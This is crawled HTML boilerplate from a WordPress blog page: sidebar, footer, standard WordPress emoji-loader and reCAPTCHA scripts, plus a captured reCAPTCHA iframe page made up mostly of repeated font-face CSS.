	<li><a href='https://www.greyhathacker.net/?m=200904'>April 2009</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=200809'>September 2008</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=200711'>November 2007</a>&nbsp;(2)</li>
			</ul>

			</aside><aside id="meta-3" class="widget widget_meta"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="https://www.greyhathacker.net/wp-login.php">Log in</a></li>
			<li><a href="https://www.greyhathacker.net/?feed=rss2">Entries feed</a></li>
			<li><a href="https://www.greyhathacker.net/?feed=comments-rss2">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
			
			<div class="site-info-container">
				<div class="site-info">
										Proudly powered by <a href="http://wordpress.org/" title="Semantic Personal Publishing Platform">WordPress</a>					<span class="sep"> &middot; </span>
					Theme: Suits by <a href="http://www.themeweaver.net/" title="Theme Developer" rel="designer">Theme Weaver</a>				</div><!-- .site-info -->
			</div><!-- .site-info-container -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="text/javascript" src="http://www.greyhathacker.net/wp-content/themes/suits/js/functions.js?ver=2017-09-25" id="suits-script-js"></script>
<script type="text/javascript" id="recaptcha-api-v2-js-extra">
/* <![CDATA[ */
var stgrecaptcha2 = [];
//# sourceURL=recaptcha-api-v2-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="recaptcha-api-v2-js-before">
/* <![CDATA[ */
if('function' !== typeof lsrecaptcha2) {
			function lsrecaptcha2() {
				[].forEach.call(document.querySelectorAll('.stls-grecaptcha2'), function(el) {
					const action = el.getAttribute('data-action');
					stgrecaptcha2[action] = grecaptcha.render(
						el,
						{
							'sitekey': '6LdUXi8UAAAAAC4in4GkOyaKb95mi4zHyaD1LwYo',
							'theme': 'light'
						}
					);
				});
			}
		}
//# sourceURL=recaptcha-api-v2-js-before
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=lsrecaptcha2" id="recaptcha-api-v2-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.greyhathacker.net/wp-includes/js/wp-emoji-release.min.js?ver=b62c537508907a9771c82e0a6e9342e3"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.greyhathacker.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdUXi8UAAAAAC4in4GkOyaKb95mi4zHyaD1LwYo&co=aHR0cDovL3d3dy5ncmV5aGF0aGFja2VyLm5ldDo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&sa=comment&anchor-ms=20000&execute-ms=30000&cb=enr57trfjtn0
body_size: 49375
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8biRVyoGBUkFF9mqV5auMQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8biRVyoGBUkFF9mqV5auMQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8biRVyoGBUkFF9mqV5auMQ">
